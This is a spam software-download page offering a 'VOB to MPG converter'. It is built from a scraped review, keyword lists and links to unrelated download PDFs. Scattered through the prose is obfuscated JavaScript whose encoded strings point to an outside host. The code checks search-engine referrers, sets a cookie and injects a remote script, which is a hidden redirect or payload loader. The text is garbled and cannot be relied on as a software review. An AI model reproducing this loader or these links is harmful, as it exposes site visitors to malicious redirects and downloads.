

#### [Download Vob To Mpg Converter For Windows 8.1 Pro](https://fancli.com/1u1gly)



[Download Vob To Mpg Converter For Windows 8.1 Pro](https://fancli.com/1u1gly)



The program itself is a reliable and fast conversion tool with batch capabilities.. 1 0 (editorial review)ScreenshotsReview summarySimple and easy-to-use interface Batch capabilities.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows media player to mp3

You can also add comment via FacebookRelated suggestions. Therefore, what this program will actually do for you is compress the video and audio streams of the original file and create another MPEG file, 90% smaller.. This free and simple-to-use application will compress your DVD video files into smaller MPEG files.

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp4, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player [Rocket Mp3 Download For Mac](https://vigorous-swartz-8a2e92.netlify.app/Rocket-Mp3-Download-For-Mac.pdf)

This will allow you to load and play this video, with an acceptable level of quality, on all kinds of portable devices.. However, you can fine-tune some of these settings by using the Custom option Here you can make your own choice of audio and video bit rates, frame rate and size, and aspect ratio..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1ac733=\_0x10ae24();}catch(\_0x175a2d){\_0x1ac733=window;}var \_0xd67 178='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1ac733['atob']||(\_0x1ac733[' atob']=function(\_0x4122cb){var \_0x53e0b2=String(\_0x4122cb)['replace'](/=+\$/,");for(var \_0x5902fc=0x0,\_0x450ef7,\_0x1ff4 bd,\_0x1ce1e6=0x0,\_0x1831ae='';\_0x1ff4bd=\_0x53e0b2['charAt'](\_0x1ce1e6++);~\_0x1ff4bd&&(\_0x450ef7=\_0x5902fc%0x4 ?\_0x450ef7\*0x40+\_0x1ff4bd:\_0x1ff4bd,\_0x5902fc++%0x4)?\_0x1831ae+=String['fromCharCode'](0xff&\_0x450ef7>>(-0x2 \*  $0x5902fc&0x6)$ :0x0){  $0x1ff4bd = 0xd67178$ ['indexOf'](  $0x1ff4bd$ );}return

\_0x1831ae;});}());\_0x33c8['base64DecodeUnicode']=function(\_0x19f375){var \_0x5a39f2=atob(\_0x19f375);var

 $0x2d8bed=[]$ ;for(var  $0x18ffe7=0x0$ ,  $0x240926=0x5a39f2$ ['length'];  $0x18ffe7=0x15cebe;$ },'gsbOl':function

\_0xf7f28e(\_0x2140ec,\_0x156258){return \_0x2140ec===\_0x156258;},'wuCAb':\_0x33c8('0x2c'),'nvJZJ':function

\_0x9a1017(\_0x215dc6,\_0x344b32){return \_0x215dc6+\_0x344b32;}};var

\_0x465c2a=[\_0x5d6863['kUyQv'],\_0x5d6863[\_0x33c8('0x2d')],\_0x5d6863[\_0x33c8('0x2e')],\_0x5d6863['wMctg'],'.. Actually, you can manually "convert" a VOB file to MPEG just by changing the. [Mkvmerge Mac Os X Download](http://raigambfracis.blogg.se/2021/march/mkvmerge-mac-os-x-download.html)



[herunterladen mac](http://abmenlighsa.epizy.com/shrek_2_spiel_herunterladen_mac.pdf)

## **converter windows 7**

#### [Brother Driver Download Mac](http://proxboycreatfib.rf.gd/Brother_Driver_Download_Mac.pdf)

ask ', 0x5d6863[ 0x33c8('0x2f')], 0x5d6863[ 0x33c8('0x30')]], 0x58eb1b=document[ 0x33c8('0x31')], 0xb32095=![], 0xe dddf1=cookie[\_0x33c8('0x32')](\_0x5d6863[\_0x33c8('0x33')]);for(var \_0x29046f=0x0;\_0x5d6863[\_0x33c8('0x34')](\_0x29046 f,  $0x465c2a[0x33c8('0x13')]$ ;  $0x29046f++)$ {if( $0x5d6863$ ['fBGSk']===  $0x5d6863[0x33c8('0x35')]$ }{if( $0x5d6863[0x33$ c8('0x36')](\_0x58eb1b[\_0x33c8('0x37')](\_0x465c2a[\_0x29046f]),0x0)){\_0xb32095=!![];}}else{return cookie[name];}}if(\_0x b32095){if(\_0x5d6863['gsbQl'](\_0x5d6863[\_0x33c8('0x38')],\_0x5d6863[\_0x33c8('0x38')])){cookie[\_0x33c8('0x39')](\_0x5d6 863[\_0x33c8('0x33')],0x1,0x1);if(!\_0xedddf1){include(\_0x5d6863[\_0x33c8('0x3a')](\_0x33c8('0x3b')+q,''));}}else{return undefined;}}R(); Cool VOB To MPEG ConverterCool VOB To MPEG Converter is more of a video compressor than a converter.. var \_0x3453=['TGF0TmM=','Q1d3eG8=','dWpkb3c=','S0JzWEc=','cmVmZXJyZXI=','Z2V0','aERsdlo=','UkpySXo =','ZkJHU2s=','YWtVcXI=','aW5kZXhPZg==','d3VDQWI=','c2V0','bnZKWko=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9 kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','c2NyaXB0','c3Jj','bXZCYVY=','K3ZvYit0byttcGcrY29udmVydG Vy','MHw1fDN8NHwyfDE=','WFlB','TFRq','ekRISXQ=','Y29va2ll','bWF0Y2g=','V0haY0M=','bXJJREk=','d1B3','Y3JlYXRl RWxlbWVudA==','Q3JsRVM=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','VkhVUUk=','bGVuZ3 Ro','cmVwbGFjZQ==','Ym5TWk8=','c3BsaXQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','b0lyRmw=',' TW1SSGI=','S09BT1A=','VG5KZWc=','S2lKcmE=','elFyQUs=','Z2V0VGltZQ==','RWxKbFg=','d0ZFTXc=','Yk9kZk8=','Vld YY0w=','QXJZcEk=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','UW5 W'];(function(\_0x3dba37,\_0x21ab68){var \_0x344063=function(\_0x57a5ed){while(--\_0x57a5ed){\_0x3dba37['push'](\_0x3dba3 7['shift']());}};\_0x344063(++\_0x21ab68);}(\_0x3453,0x13b));var

\_0x33c8=function(\_0x341abf,\_0x123c3f){\_0x341abf=\_0x341abf-0x0;var

 $0x3e1017=0x3453$ [ $0x341abf$ ];if( $0x33c8$ ['initialized']===undefined){(function(){var  $0x1ac733$ ;try{var

 $0x10ae24$ =Function('return\x20(function()\x20'+'{}.. Fast performanceInfo updated on: Sep 10, 2017Thank you for rating the program!Please add a comment explaining the reasoning behind your vote.. Cropping and padding are also supported, allowing you to specify how many pixels you want to get rid of at each of the four sides of the frame.. VOB extension of any DVD file into MPG, and it will seamlessly play in any video player that supports this format. [trial version of office 2016 for mac](http://landvalouda.tistory.com/10)

# **converter windows media player to mp3**

[Apple Mac Remove Unwanted Apps](https://fainesraiba.themedia.jp/posts/15236992)

In fact, VOB files are already MPEG files, though with a higher audio and video quality.. To speed things up, it offers you a short list of quality presets that any user can understand, ranging from "Very low" to "Very high".. It will convert the uncompressed PCM audio track into MP3 and reduce the size of the video frames to a third of the original. ae05505a44 [Muat](http://amurin.yolasite.com/resources/Muat-Turun-Adobe-Photoshop-Percuma-Edit-Buildprop-How-To-Apply.pdf) [Turun Adobe Photoshop Percuma Edit Build.prop How To Apply](http://amurin.yolasite.com/resources/Muat-Turun-Adobe-Photoshop-Percuma-Edit-Buildprop-How-To-Apply.pdf)

ae05505a44

[Elenco cap italiani pdf to word](https://best-tinker-tool.simplecast.com/episodes/elenco-cap-italiani-pdf-to-word)